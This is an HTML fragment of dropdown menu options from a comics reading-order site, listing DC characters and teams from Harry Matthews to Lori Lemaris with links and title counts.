	<option value='https://www.tradereadingorder.com/character/harry-matthews/'>Harry&nbsp;Matthews (1)</option>
	<option value='https://www.tradereadingorder.com/character/harvey-bullock/'>Harvey&nbsp;Bullock (7)</option>
	<option value='https://www.tradereadingorder.com/character/harvey-ramsey/'>Harvey&nbsp;Ramsey (2)</option>
	<option value='https://www.tradereadingorder.com/character/hate/'>Hate (1)</option>
	<option value='https://www.tradereadingorder.com/character/haunted-tank/'>Haunted&nbsp;Tank (4)</option>
	<option value='https://www.tradereadingorder.com/character/hawk/'>Hawk (7)</option>
	<option value='https://www.tradereadingorder.com/character/hawk-and-dove/'>Hawk&nbsp;And&nbsp;Dove (1)</option>
	<option value='https://www.tradereadingorder.com/character/hawkgirl/'>Hawkgirl (29)</option>
	<option value='https://www.tradereadingorder.com/character/hawkman/'>Hawkman (62)</option>
	<option value='https://www.tradereadingorder.com/character/hawkwoman/'>Hawkwoman (8)</option>
	<option value='https://www.tradereadingorder.com/character/hazel-mcnamara/'>Hazel&nbsp;McNamara (2)</option>
	<option value='https://www.tradereadingorder.com/character/header/'>Header (1)</option>
	<option value='https://www.tradereadingorder.com/character/headmaster-mind/'>Headmaster&nbsp;Mind (1)</option>
	<option value='https://www.tradereadingorder.com/character/heat-wave/'>Heat&nbsp;Wave (8)</option>
	<option value='https://www.tradereadingorder.com/character/heatwave/'>Heatwave (1)</option>
	<option value='https://www.tradereadingorder.com/character/hector-hammond/'>Hector&nbsp;Hammond (4)</option>
	<option value='https://www.tradereadingorder.com/character/helen-of-troy/'>Helen&nbsp;Of&nbsp;Troy (2)</option>
	<option value='https://www.tradereadingorder.com/character/hellblazer/'>HellBlazer (61)</option>
	<option value='https://www.tradereadingorder.com/character/hellboy/'>Hellboy (1)</option>
	<option value='https://www.tradereadingorder.com/character/hellgrammite/'>Hellgrammite (1)</option>
	<option value='https://www.tradereadingorder.com/character/hellhound/'>Hellhound (2)</option>
	<option value='https://www.tradereadingorder.com/character/hello-little-girl/'>Hello&nbsp;Little&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/henry-wambach/'>Henry&nbsp;Wambach (1)</option>
	<option value='https://www.tradereadingorder.com/character/hephaestus/'>Hephaestus (1)</option>
	<option value='https://www.tradereadingorder.com/character/hera/'>Hera (1)</option>
	<option value='https://www.tradereadingorder.com/character/herald/'>Herald (2)</option>
	<option value='https://www.tradereadingorder.com/character/hercules/'>Hercules (4)</option>
	<option value='https://www.tradereadingorder.com/character/hermas/'>Hermas (2)</option>
	<option value='https://www.tradereadingorder.com/character/herupa-hando-hu/'>Herupa&nbsp;Hando&nbsp;Hu (1)</option>
	<option value='https://www.tradereadingorder.com/character/highfather/'>Highfather (5)</option>
	<option value='https://www.tradereadingorder.com/character/highmaster/'>Highmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/hindenberg/'>Hindenberg (1)</option>
	<option value='https://www.tradereadingorder.com/character/hinnegan/'>Hinnegan (2)</option>
	<option value='https://www.tradereadingorder.com/character/hippolyta/'>Hippolyta (8)</option>
	<option value='https://www.tradereadingorder.com/character/hitler/'>Hitler (2)</option>
	<option value='https://www.tradereadingorder.com/character/hitman/'>Hitman (5)</option>
	<option value='https://www.tradereadingorder.com/character/hob-gadling/'>Hob&nbsp;Gadling (9)</option>
	<option value='https://www.tradereadingorder.com/character/holiday/'>Holiday (2)</option>
	<option value='https://www.tradereadingorder.com/character/hollis-hobard/'>Hollis&nbsp;Hobard (1)</option>
	<option value='https://www.tradereadingorder.com/character/holocaust/'>Holocaust (4)</option>
	<option value='https://www.tradereadingorder.com/character/hope/'>Hope (1)</option>
	<option value='https://www.tradereadingorder.com/character/hotstreak/'>Hotstreak (3)</option>
	<option value='https://www.tradereadingorder.com/character/houngan/'>Houngan (5)</option>
	<option value='https://www.tradereadingorder.com/character/hourman/'>Hourman (28)</option>
	<option value='https://www.tradereadingorder.com/character/house-of-mystery/'>House&nbsp;of&nbsp;Mystery (7)</option>
	<option value='https://www.tradereadingorder.com/character/house-of-secrets/'>House&nbsp;of&nbsp;Secrets (3)</option>
	<option value='https://www.tradereadingorder.com/character/howard-cosell/'>Howard&nbsp;Cosell (1)</option>
	<option value='https://www.tradereadingorder.com/character/hugh-rankin/'>Hugh&nbsp;Rankin (1)</option>
	<option value='https://www.tradereadingorder.com/character/hugo-marlies/'>Hugo&nbsp;Marlies (1)</option>
	<option value='https://www.tradereadingorder.com/character/human-bomb/'>Human&nbsp;Bomb (9)</option>
	<option value='https://www.tradereadingorder.com/character/human-flame/'>Human&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/human-target/'>Human&nbsp;Target (8)</option>
	<option value='https://www.tradereadingorder.com/character/humpty-dumpty/'>Humpty&nbsp;Dumpty (1)</option>
	<option value='https://www.tradereadingorder.com/character/huntress/'>Huntress (19)</option>
	<option value='https://www.tradereadingorder.com/character/hush/'>Hush (3)</option>
	<option value='https://www.tradereadingorder.com/character/hyena/'>Hyena (5)</option>
	<option value='https://www.tradereadingorder.com/character/i-vampire/'>I...&nbsp;Vampire (2)</option>
	<option value='https://www.tradereadingorder.com/character/i-q/'>I.Q. (2)</option>
	<option value='https://www.tradereadingorder.com/character/ibac/'>Ibac (6)</option>
	<option value='https://www.tradereadingorder.com/character/ibis/'>Ibis (3)</option>
	<option value='https://www.tradereadingorder.com/character/ibn-al-xuffasch/'>Ibn&nbsp;al&nbsp;Xu&#039;ffasch (1)</option>
	<option value='https://www.tradereadingorder.com/character/ice/'>Ice (2)</option>
	<option value='https://www.tradereadingorder.com/character/ice-cream-soldier/'>Ice&nbsp;Cream&nbsp;Soldier (1)</option>
	<option value='https://www.tradereadingorder.com/character/ice-cream-soldier-iron/'>Ice&nbsp;Cream&nbsp;Soldier&nbsp;Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/icicle/'>Icicle (7)</option>
	<option value='https://www.tradereadingorder.com/character/icon/'>Icon (5)</option>
	<option value='https://www.tradereadingorder.com/character/imako-hoshi/'>Imako&nbsp;Hoshi (1)</option>
	<option value='https://www.tradereadingorder.com/character/immortal-man-in-darkness/'>Immortal-Man-In-Darkness (1)</option>
	<option value='https://www.tradereadingorder.com/character/immortal-man/'>Immortal&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/impala/'>Impala (3)</option>
	<option value='https://www.tradereadingorder.com/character/impulse/'>Impulse (5)</option>
	<option value='https://www.tradereadingorder.com/character/incunche/'>Incunche (2)</option>
	<option value='https://www.tradereadingorder.com/character/indigo/'>Indigo (5)</option>
	<option value='https://www.tradereadingorder.com/character/infectious-lass/'>Infectious&nbsp;Lass (1)</option>
	<option value='https://www.tradereadingorder.com/character/inferno/'>Inferno (1)</option>
	<option value='https://www.tradereadingorder.com/character/infinity-inc/'>Infinity&nbsp;Inc (2)</option>
	<option value='https://www.tradereadingorder.com/character/invisible-destroyer/'>Invisible&nbsp;Destroyer (3)</option>
	<option value='https://www.tradereadingorder.com/character/invisible-kid/'>Invisible&nbsp;Kid (10)</option>
	<option value='https://www.tradereadingorder.com/character/invunche/'>Invunche (3)</option>
	<option value='https://www.tradereadingorder.com/character/inza-cramer-nelson/'>Inza&nbsp;Cramer&nbsp;Nelson (3)</option>
	<option value='https://www.tradereadingorder.com/character/ion/'>Ion (2)</option>
	<option value='https://www.tradereadingorder.com/character/iota/'>Iota (1)</option>
	<option value='https://www.tradereadingorder.com/character/ira-west/'>Ira&nbsp;West (2)</option>
	<option value='https://www.tradereadingorder.com/character/irene-miller/'>Irene&nbsp;Miller (1)</option>
	<option value='https://www.tradereadingorder.com/character/iris-allen/'>Iris&nbsp;Allen (4)</option>
	<option value='https://www.tradereadingorder.com/character/iris-west/'>Iris&nbsp;West (6)</option>
	<option value='https://www.tradereadingorder.com/character/iron/'>Iron (3)</option>
	<option value='https://www.tradereadingorder.com/character/iron-butterfly/'>Iron&nbsp;Butterfly (3)</option>
	<option value='https://www.tradereadingorder.com/character/iron-cross/'>Iron&nbsp;Cross (1)</option>
	<option value='https://www.tradereadingorder.com/character/iron-curtain/'>Iron&nbsp;Curtain (1)</option>
	<option value='https://www.tradereadingorder.com/character/ironfist-the-avenger/'>Ironfist&nbsp;the&nbsp;Avenger (1)</option>
	<option value='https://www.tradereadingorder.com/character/ishak/'>Ishak (2)</option>
	<option value='https://www.tradereadingorder.com/character/ishtar/'>Ishtar (2)</option>
	<option value='https://www.tradereadingorder.com/character/joan-jonzz/'>J&#039;oan&nbsp;J&#039;onzz (1)</option>
	<option value='https://www.tradereadingorder.com/character/j-devlin-davenport-iii/'>J.&nbsp;Devlin&nbsp;Davenport&nbsp;III (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-drake/'>Jack&nbsp;Drake (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-holdaway/'>Jack&nbsp;Holdaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/jack-holdaway-jr/'>Jack&nbsp;Holdaway&nbsp;Jr (2)</option>
	<option value='https://www.tradereadingorder.com/character/jackie-johnson/'>Jackie&nbsp;Johnson (2)</option>
	<option value='https://www.tradereadingorder.com/character/jack-jordan/'>Jack&nbsp;Jordan (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-o-lantern/'>Jack&nbsp;O&#039;&nbsp;Lantern (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-olantern/'>Jack&nbsp;O&#039;Lantern (3)</option>
	<option value='https://www.tradereadingorder.com/character/jack-of-spades/'>Jack&nbsp;of&nbsp;Spades (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-the-ripper/'>Jack&nbsp;the&nbsp;Ripper (1)</option>
	<option value='https://www.tradereadingorder.com/character/jade/'>Jade (12)</option>
	<option value='https://www.tradereadingorder.com/character/jaffar/'>Jaffar (1)</option>
	<option value='https://www.tradereadingorder.com/character/jahanna-constantine/'>Jahanna&nbsp;Constantine (2)</option>
	<option value='https://www.tradereadingorder.com/character/jakeem-thunder/'>Jakeem&nbsp;Thunder (4)</option>
	<option value='https://www.tradereadingorder.com/character/james-corrigan/'>James&nbsp;Corrigan (3)</option>
	<option value='https://www.tradereadingorder.com/character/janissary/'>Janissary (2)</option>
	<option value='https://www.tradereadingorder.com/character/janu-the-jungle-boy/'>Janu&nbsp;the&nbsp;Jungle&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/janwillem-kroef/'>Janwillem&nbsp;Kroef (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-bard/'>Jason&nbsp;Bard (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-blood/'>Jason&nbsp;Blood (4)</option>
	<option value='https://www.tradereadingorder.com/character/jason-hex/'>Jason&nbsp;Hex (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-todd/'>Jason&nbsp;Todd (1)</option>
	<option value='https://www.tradereadingorder.com/character/java/'>Java (1)</option>
	<option value='https://www.tradereadingorder.com/character/jay-musgrave/'>Jay&nbsp;Musgrave (2)</option>
	<option value='https://www.tradereadingorder.com/character/jayna/'>Jayna (2)</option>
	<option value='https://www.tradereadingorder.com/character/jean-hawkins/'>Jean&nbsp;Hawkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/jean-loring/'>Jean&nbsp;Loring (7)</option>
	<option value='https://www.tradereadingorder.com/character/jeb-turnbull/'>Jeb&nbsp;Turnbull (1)</option>
	<option value='https://www.tradereadingorder.com/character/jed-walker/'>Jed&nbsp;Walker (4)</option>
	<option value='https://www.tradereadingorder.com/character/jennifer-morgan/'>Jennifer&nbsp;Morgan (1)</option>
	<option value='https://www.tradereadingorder.com/character/jericho/'>Jericho (6)</option>
	<option value='https://www.tradereadingorder.com/character/jerro/'>Jerro (2)</option>
	<option value='https://www.tradereadingorder.com/character/jessamy-the-raven/'>Jessamy&nbsp;the&nbsp;Raven (1)</option>
	<option value='https://www.tradereadingorder.com/character/jessica-midnight/'>Jessica&nbsp;Midnight (2)</option>
	<option value='https://www.tradereadingorder.com/character/jet/'>Jet (2)</option>
	<option value='https://www.tradereadingorder.com/character/jewelee/'>Jewelee (4)</option>
	<option value='https://www.tradereadingorder.com/character/jillian-jackson/'>Jillian&nbsp;Jackson (1)</option>
	<option value='https://www.tradereadingorder.com/character/jimmy-olsen/'>Jimmy&nbsp;Olsen (53)</option>
	<option value='https://www.tradereadingorder.com/character/jim-the-sailor/'>Jim&nbsp;the&nbsp;Sailor (2)</option>
	<option value='https://www.tradereadingorder.com/character/jinx/'>Jinx (2)</option>
	<option value='https://www.tradereadingorder.com/character/jla/'>JLA (95)</option>
	<option value='https://www.tradereadingorder.com/character/jlaavengers/'>JLA/Avengers (1)</option>
	<option value='https://www.tradereadingorder.com/character/jlajsa/'>JLA/JSA (1)</option>
	<option value='https://www.tradereadingorder.com/character/jlatitans/'>JLA/Titans (1)</option>
	<option value='https://www.tradereadingorder.com/character/jla-classified/'>JLA&nbsp;Classified (5)</option>
	<option value='https://www.tradereadingorder.com/character/jli/'>JLI (6)</option>
	<option value='https://www.tradereadingorder.com/character/joan-garrick/'>Joan&nbsp;Garrick (3)</option>
	<option value='https://www.tradereadingorder.com/character/joan-williams-garrick/'>Joan&nbsp;Williams&nbsp;Garrick (3)</option>
	<option value='https://www.tradereadingorder.com/character/joe-chill/'>Joe&nbsp;Chill (17)</option>
	<option value='https://www.tradereadingorder.com/character/joe-dimaggio/'>Joe&nbsp;DiMaggio (2)</option>
	<option value='https://www.tradereadingorder.com/character/joey-campbell/'>Joey&nbsp;Campbell (2)</option>
	<option value='https://www.tradereadingorder.com/character/johanna-constantine/'>Johanna&nbsp;Constantine (1)</option>
	<option value='https://www.tradereadingorder.com/character/john-belushi/'>John&nbsp;Belushi (2)</option>
	<option value='https://www.tradereadingorder.com/character/john-constantine/'>John&nbsp;Constantine (28)</option>
	<option value='https://www.tradereadingorder.com/character/john-economos/'>John&nbsp;Economos (1)</option>
	<option value='https://www.tradereadingorder.com/character/john-hathaway/'>John&nbsp;Hathaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/john-jones/'>John&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-cloud/'>Johnny&nbsp;Cloud (3)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-nevada/'>Johnny&nbsp;Nevada (1)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-quick/'>Johnny&nbsp;Quick (9)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-thunder/'>Johnny&nbsp;Thunder (16)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-thunderbolt/'>Johnny&nbsp;Thunderbolt (1)</option>
	<option value='https://www.tradereadingorder.com/character/joker/'>Joker (66)</option>
	<option value='https://www.tradereadingorder.com/character/jokers-daughter/'>Joker&#039;s&nbsp;Daughter (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonah-hex/'>Jonah&nbsp;Hex (24)</option>
	<option value='https://www.tradereadingorder.com/character/jonah-mccarthy/'>Jonah&nbsp;McCarthy (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonathan-kent/'>Jonathan&nbsp;Kent (2)</option>
	<option value='https://www.tradereadingorder.com/character/jonathan-ross/'>Jonathan&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/jongleur/'>Jongleur (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonny-double/'>Jonny&nbsp;Double (4)</option>
	<option value='https://www.tradereadingorder.com/character/josh-coyle/'>Josh&nbsp;Coyle (5)</option>
	<option value='https://www.tradereadingorder.com/character/joshua-abraham-norton/'>Joshua&nbsp;Abraham&nbsp;Norton (5)</option>
	<option value='https://www.tradereadingorder.com/character/josie-mac/'>Josie&nbsp;Mac (1)</option>
	<option value='https://www.tradereadingorder.com/character/joto/'>Joto (1)</option>
	<option value='https://www.tradereadingorder.com/character/jr/'>Jr. (3)</option>
	<option value='https://www.tradereadingorder.com/character/jsa/'>JSA (65)</option>
	<option value='https://www.tradereadingorder.com/character/jsa-classified/'>JSA&nbsp;Classified (1)</option>
	<option value='https://www.tradereadingorder.com/character/jsa-presents/'>JSA&nbsp;Presents (3)</option>
	<option value='https://www.tradereadingorder.com/character/judge-dredd/'>Judge&nbsp;Dredd (1)</option>
	<option value='https://www.tradereadingorder.com/character/judith/'>Judith (1)</option>
	<option value='https://www.tradereadingorder.com/character/judith-shakespeare/'>Judith&nbsp;Shakespeare (2)</option>
	<option value='https://www.tradereadingorder.com/character/judomaster/'>Judomaster (6)</option>
	<option value='https://www.tradereadingorder.com/character/judy/'>Judy (4)</option>
	<option value='https://www.tradereadingorder.com/character/julian-parker/'>Julian&nbsp;Parker (1)</option>
	<option value='https://www.tradereadingorder.com/character/julie-madison/'>Julie&nbsp;Madison (5)</option>
	<option value='https://www.tradereadingorder.com/character/julius-caesar/'>Julius&nbsp;Caesar (1)</option>
	<option value='https://www.tradereadingorder.com/character/jumella/'>Jumella (2)</option>
	<option value='https://www.tradereadingorder.com/character/jumpa/'>Jumpa (1)</option>
	<option value='https://www.tradereadingorder.com/character/june-robbins/'>June&nbsp;Robbins (1)</option>
	<option value='https://www.tradereadingorder.com/character/justice-leage-of-america/'>Justice&nbsp;Leage&nbsp;of&nbsp;America (1)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league/'>Justice&nbsp;League (110)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league-international/'>Justice&nbsp;League&nbsp;International (6)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league-of-america/'>Justice&nbsp;League&nbsp;of&nbsp;America (3)</option>
	<option value='https://www.tradereadingorder.com/character/justice-society/'>Justice&nbsp;Society (50)</option>
	<option value='https://www.tradereadingorder.com/character/justice-society-of-america/'>Justice&nbsp;Society&nbsp;Of&nbsp;America (5)</option>
	<option value='https://www.tradereadingorder.com/character/kabuki-kommando/'>Kabuki&nbsp;Kommando (1)</option>
	<option value='https://www.tradereadingorder.com/character/kala-avasti/'>Kala&nbsp;Avasti (1)</option>
	<option value='https://www.tradereadingorder.com/character/kalibak/'>Kalibak (2)</option>
	<option value='https://www.tradereadingorder.com/character/kalista/'>Kalista (1)</option>
	<option value='https://www.tradereadingorder.com/character/kamandi/'>Kamandi (8)</option>
	<option value='https://www.tradereadingorder.com/character/kamara/'>Kamara (2)</option>
	<option value='https://www.tradereadingorder.com/character/kanjar-ro/'>Kanjar&nbsp;Ro (6)</option>
	<option value='https://www.tradereadingorder.com/character/kanto/'>Kanto (2)</option>
	<option value='https://www.tradereadingorder.com/character/kara/'>Kara (1)</option>
	<option value='https://www.tradereadingorder.com/character/karate-kid/'>Karate&nbsp;Kid (6)</option>
	<option value='https://www.tradereadingorder.com/character/karin-grace/'>Karin&nbsp;Grace (1)</option>
	<option value='https://www.tradereadingorder.com/character/kaskor/'>Kaskor (2)</option>
	<option value='https://www.tradereadingorder.com/character/katana/'>Katana (14)</option>
	<option value='https://www.tradereadingorder.com/character/katma-tui/'>Katma-Tui (12)</option>
	<option value='https://www.tradereadingorder.com/character/kaye-daye/'>Kaye&nbsp;Daye (1)</option>
	<option value='https://www.tradereadingorder.com/character/keith-kalmaku/'>Keith&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/ken/'>Ken (4)</option>
	<option value='https://www.tradereadingorder.com/character/ketinu/'>Ketinu (1)</option>
	<option value='https://www.tradereadingorder.com/character/kettle-hole-devil/'>Kettle&nbsp;Hole&nbsp;Devil (5)</option>
	<option value='https://www.tradereadingorder.com/character/kev/'>Kev (3)</option>
	<option value='https://www.tradereadingorder.com/character/kid-devil/'>Kid&nbsp;Devil (1)</option>
	<option value='https://www.tradereadingorder.com/character/kid-eternity/'>Kid&nbsp;Eternity (1)</option>
	<option value='https://www.tradereadingorder.com/character/kid-flash/'>Kid&nbsp;Flash (22)</option>
	<option value='https://www.tradereadingorder.com/character/kid-flash-bart-allen/'>Kid&nbsp;Flash&nbsp;(Bart&nbsp;Allen) (2)</option>
	<option value='https://www.tradereadingorder.com/character/kid-psycho/'>Kid&nbsp;Psycho (3)</option>
	<option value='https://www.tradereadingorder.com/character/kid-quantum/'>Kid&nbsp;Quantum (1)</option>
	<option value='https://www.tradereadingorder.com/character/killalla-of-the-glow/'>Killalla&nbsp;of&nbsp;the&nbsp;Glow (1)</option>
	<option value='https://www.tradereadingorder.com/character/killer-croc/'>Killer&nbsp;Croc (8)</option>
	<option value='https://www.tradereadingorder.com/character/killer-frost/'>Killer&nbsp;Frost (7)</option>
	<option value='https://www.tradereadingorder.com/character/killer-moth/'>Killer&nbsp;Moth (6)</option>
	<option value='https://www.tradereadingorder.com/character/killer-shark/'>Killer&nbsp;Shark (1)</option>
	<option value='https://www.tradereadingorder.com/character/kilowat/'>Kilowat (1)</option>
	<option value='https://www.tradereadingorder.com/character/kilowog/'>Kilowog (10)</option>
	<option value='https://www.tradereadingorder.com/character/kiman/'>Kiman (1)</option>
	<option value='https://www.tradereadingorder.com/character/kim-liang/'>Kim&nbsp;Liang (2)</option>
	<option value='https://www.tradereadingorder.com/character/king-arthur/'>King&nbsp;Arthur (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-clock/'>King&nbsp;Clock (1)</option>
	<option value='https://www.tradereadingorder.com/character/kingdom-come/'>Kingdom&nbsp;Come (1)</option>
	<option value='https://www.tradereadingorder.com/character/king-faraday/'>King&nbsp;Faraday (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-marvel/'>King&nbsp;Marvel (1)</option>
	<option value='https://www.tradereadingorder.com/character/king-of-spades/'>King&nbsp;of&nbsp;Spades (2)</option>
	<option value='https://www.tradereadingorder.com/character/king-savage/'>King&nbsp;Savage (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-shark/'>King&nbsp;Shark (4)</option>
	<option value='https://www.tradereadingorder.com/character/kit/'>Kit (1)</option>
	<option value='https://www.tradereadingorder.com/character/kit-carson/'>Kit&nbsp;Carson (1)</option>
	<option value='https://www.tradereadingorder.com/character/klaproth/'>Klaproth (2)</option>
	<option value='https://www.tradereadingorder.com/character/klarion-the-witch-boy/'>Klarion&nbsp;the&nbsp;Witch-Boy (3)</option>
	<option value='https://www.tradereadingorder.com/character/knockout/'>Knockout (3)</option>
	<option value='https://www.tradereadingorder.com/character/kobra/'>Kobra (6)</option>
	<option value='https://www.tradereadingorder.com/character/koko/'>Koko (1)</option>
	<option value='https://www.tradereadingorder.com/character/kra/'>Kra (1)</option>
	<option value='https://www.tradereadingorder.com/character/kris-rhodocanakis/'>Kris&nbsp;Rhodocanakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/krona/'>Krona (4)</option>
	<option value='https://www.tradereadingorder.com/character/kru-el/'>Kru-El (1)</option>
	<option value='https://www.tradereadingorder.com/character/krypto/'>Krypto (19)</option>
	<option value='https://www.tradereadingorder.com/character/kryptonite-man/'>Kryptonite&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/kt21/'>KT21 (1)</option>
	<option value='https://www.tradereadingorder.com/character/kulak-the-sorceror/'>Kulak&nbsp;the&nbsp;Sorceror (1)</option>
	<option value='https://www.tradereadingorder.com/character/kwai/'>Kwai (1)</option>
	<option value='https://www.tradereadingorder.com/character/kyle-ace-morgan/'>Kyle&nbsp;&#039;Ace&#039;&nbsp;Morgan (6)</option>
	<option value='https://www.tradereadingorder.com/character/kyrielle/'>Kyrielle (2)</option>
	<option value='https://www.tradereadingorder.com/character/l-ron/'>L-Ron (1)</option>
	<option value='https://www.tradereadingorder.com/character/labo/'>Labo (1)</option>
	<option value='https://www.tradereadingorder.com/character/la-dama/'>La&nbsp;Dama (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-blackhawk/'>Lady&nbsp;Blackhawk (3)</option>
	<option value='https://www.tradereadingorder.com/character/lady-liberty/'>Lady&nbsp;Liberty (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-lunar/'>Lady&nbsp;Lunar (3)</option>
	<option value='https://www.tradereadingorder.com/character/lady-marvel/'>Lady&nbsp;Marvel (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-quark/'>Lady&nbsp;Quark (6)</option>
	<option value='https://www.tradereadingorder.com/character/lady-shiva/'>Lady&nbsp;Shiva (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-vic/'>Lady&nbsp;Vic (1)</option>
	<option value='https://www.tradereadingorder.com/character/lagomorph/'>Lagomorph (1)</option>
	<option value='https://www.tradereadingorder.com/character/lana-lang/'>Lana&nbsp;Lang (24)</option>
	<option value='https://www.tradereadingorder.com/character/lancelot/'>Lancelot (1)</option>
	<option value='https://www.tradereadingorder.com/character/larry-belmont/'>Larry&nbsp;Belmont (9)</option>
	<option value='https://www.tradereadingorder.com/character/larry-lance/'>Larry&nbsp;Lance (1)</option>
	<option value='https://www.tradereadingorder.com/character/larvox/'>Larvox (1)</option>
	<option value='https://www.tradereadingorder.com/character/laura-shum/'>Laura&nbsp;Shum (1)</option>
	<option value='https://www.tradereadingorder.com/character/laurel-kent/'>Laurel&nbsp;Kent (1)</option>
	<option value='https://www.tradereadingorder.com/character/lead/'>Lead (3)</option>
	<option value='https://www.tradereadingorder.com/character/legion/'>Legion (1)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-substitute-heroes/'>Legion&nbsp;of&nbsp;Substitute&nbsp;Heroes (2)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-heroes/'>Legion&nbsp;of&nbsp;Super&nbsp;Heroes (45)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-pets/'>Legion&nbsp;Of&nbsp;Super&nbsp;Pets (3)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-villains/'>Legion&nbsp;of&nbsp;Super&nbsp;Villains (3)</option>
	<option value='https://www.tradereadingorder.com/character/lena-thorul/'>Lena&nbsp;Thorul (2)</option>
	<option value='https://www.tradereadingorder.com/character/leslie-rocky-davis/'>Leslie&nbsp;&#039;Rocky&#039;&nbsp;Davis (6)</option>
	<option value='https://www.tradereadingorder.com/character/leslie-humphries/'>Leslie&nbsp;Humphries (9)</option>
	<option value='https://www.tradereadingorder.com/character/leviathan/'>Leviathan (1)</option>
	<option value='https://www.tradereadingorder.com/character/lex-luthor/'>Lex&nbsp;Luthor (56)</option>
	<option value='https://www.tradereadingorder.com/character/liberty-belle/'>Liberty&nbsp;Belle (6)</option>
	<option value='https://www.tradereadingorder.com/character/lieutenant-frank-ross/'>Lieutenant&nbsp;Frank&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/lieutenant-tony-burke/'>Lieutenant&nbsp;Tony&nbsp;Burke (2)</option>
	<option value='https://www.tradereadingorder.com/character/life-lass/'>Life&nbsp;Lass (2)</option>
	<option value='https://www.tradereadingorder.com/character/light-lass/'>Light&nbsp;Lass (3)</option>
	<option value='https://www.tradereadingorder.com/character/lightning/'>Lightning (5)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lad/'>Lightning&nbsp;Lad (18)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lass/'>Lightning&nbsp;Lass (7)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lord/'>Lightning&nbsp;Lord (7)</option>
	<option value='https://www.tradereadingorder.com/character/lightray/'>Lightray (3)</option>
	<option value='https://www.tradereadingorder.com/character/lili-deneuve/'>Lili&nbsp;Deneuve (3)</option>
	<option value='https://www.tradereadingorder.com/character/lilith/'>lilith (3)</option>
	<option value='https://www.tradereadingorder.com/character/linda-olsen-ridge/'>Linda&nbsp;Olsen-Ridge (2)</option>
	<option value='https://www.tradereadingorder.com/character/linda-page/'>Linda&nbsp;Page (6)</option>
	<option value='https://www.tradereadingorder.com/character/linda-ridge-holland/'>Linda&nbsp;Ridge&nbsp;Holland (10)</option>
	<option value='https://www.tradereadingorder.com/character/lionel-luthor/'>Lionel&nbsp;Luthor (1)</option>
	<option value='https://www.tradereadingorder.com/character/lionheart/'>Lionheart (1)</option>
	<option value='https://www.tradereadingorder.com/character/little-sure-shot/'>Little&nbsp;Sure&nbsp;Shot (6)</option>
	<option value='https://www.tradereadingorder.com/character/live-wire/'>Live&nbsp;Wire (3)</option>
	<option value='https://www.tradereadingorder.com/character/livia-drusilla/'>Livia&nbsp;Drusilla (1)</option>
	<option value='https://www.tradereadingorder.com/character/living-doll/'>Living&nbsp;Doll (1)</option>
	<option value='https://www.tradereadingorder.com/character/lobo/'>Lobo (7)</option>
	<option value='https://www.tradereadingorder.com/character/lock-up/'>Lock-Up (1)</option>
	<option value='https://www.tradereadingorder.com/character/lois-lane/'>Lois&nbsp;Lane (60)</option>
	<option value='https://www.tradereadingorder.com/character/loius-de-saint-just/'>Loius&nbsp;de&nbsp;Saint-Just (1)</option>
	<option value='https://www.tradereadingorder.com/character/loki/'>Loki (6)</option>
	<option value='https://www.tradereadingorder.com/character/lola-barnett/'>Lola&nbsp;Barnett (1)</option>
	<option value='https://www.tradereadingorder.com/character/lonar/'>Lonar (1)</option>
	<option value='https://www.tradereadingorder.com/character/looker/'>Looker (3)</option>
	<option value='https://www.tradereadingorder.com/character/loose-cannon/'>Loose&nbsp;Cannon (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-kilderkin/'>Lord&nbsp;Kilderkin (4)</option>
	<option value='https://www.tradereadingorder.com/character/lord-naga/'>Lord&nbsp;Naga (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-of-time/'>Lord&nbsp;of&nbsp;Time (4)</option>
	<option value='https://www.tradereadingorder.com/character/lord-satanus/'>Lord&nbsp;Satanus (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-volt/'>Lord&nbsp;Volt (3)</option>
	<option value='https://www.tradereadingorder.com/character/lori-lemaris/'>Lori&nbsp;Lemaris (12)</option>
